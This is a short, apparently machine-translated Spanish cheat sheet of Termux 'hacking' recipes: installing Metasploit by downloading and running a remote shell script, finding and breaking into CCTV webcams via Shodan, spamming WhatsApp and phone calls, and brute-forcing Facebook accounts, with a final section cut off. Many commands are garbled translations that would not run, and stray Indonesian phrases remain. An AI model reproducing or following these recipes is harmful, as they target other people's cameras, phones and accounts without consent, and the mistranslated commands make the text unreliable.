 #Instalar Metasploit
$pkg actualizar
$pkg install wget
$wget https://5hady.github.io/metasploit.sh
$ls
$bash metasploit.sh
$msfconsole
=======================================
#TUTOR HACK CCTV/
$apt actualizar && apt mejorar
$pkg instalar python2
$pkg instalar git
$pip2 instalar solicitudes
$git clone https://github.com/kancotdiq/ipcs
$cd ipcs
$python2 ipcs.py
=======================================
#Hack CCTV con METASPLOIT
Primero registrarse
Https://www.shodan.io
Elige solo Google
Después de iniciar sesión, haz clic en el texto de mi cuenta
Pingirnya ijo
Asegúrate de que tu navegador se quede allí
1.cd metasploit-framework
2../msfconsole
3.usar auxiliar/reunir/búsqueda shodan
Copien el texto desordenado en su navegador y péguenlo en termux DG set SHODAN_APIKEY blablabla
4.establecer SHODAN_APIKEY blablabla
5.establecer consulta "webcamxp"
Luego ejecuta DG Escribe run
6.correr
=======================================
#Spam WA/CALL Tokped&Bukalapak
1. apt update -y
2. apt upgrade -y
3. apt install git
4. apt instalar php
5. git clone https://github.com/siputra12/prank
6. cd broma
7. ls
8. php call.php
9. php wa.php
=======================================
#Romper FBbruto
$apt install python2-y
$apt install python2-y
$apt install python2-dev
$pip2 install mechanize
$apt instalar git
$git clone https://github.com/Senitopeng/fbbrute
$cd fbbrute
$python2 jomblo.py
=======================================
6) #Romper Fb Masal
$apt actualizar && apt mejorar
$pkg install python2
$pkg install git